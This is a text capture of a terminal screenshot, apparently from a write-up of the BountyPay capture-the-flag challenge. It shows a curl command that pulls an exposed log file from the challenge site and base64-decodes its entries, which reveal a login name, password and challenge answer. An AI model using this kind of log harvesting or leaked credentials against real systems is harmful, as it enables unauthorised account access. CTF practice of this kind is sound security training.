 Parrot Terminal
File Edit View Search Terminal Help
root@reconpad:~/recon$ curl -s https://app.bountypay.h1ctf.com/bp_web_trace.log |
sed 's/.*://' | while read line; do base64 -d <<< "$line"; echo; done
{"IP":"192.168.1.1","URI":"\/","METHOD":"GET","PARAMS":{"GET":[],"POST":[]}}
{"IP":"192.168.1.1","URI":"\/","METHOD":"POST","PARAMS":{"GET":[],"POST":{"usernam
e":"brian.oliver","password":"V7h0inzX"}}}
{"IP":"192.168.1.1","URI":"\/","METHOD":"POST","PARAMS":{"GET":[],"POST":{"usernam
e":"brian.oliver","password":"V7h0inzX","challenge_answer":"bD83Jk27dQ"}}}
{"IP":"192.168.1.1","URI":"\/statements","METHOD":"GET","PARAMS":{"GET":{"month":"
04","year":"2020"},"POST":[]}}
root@reconpad:~/recon$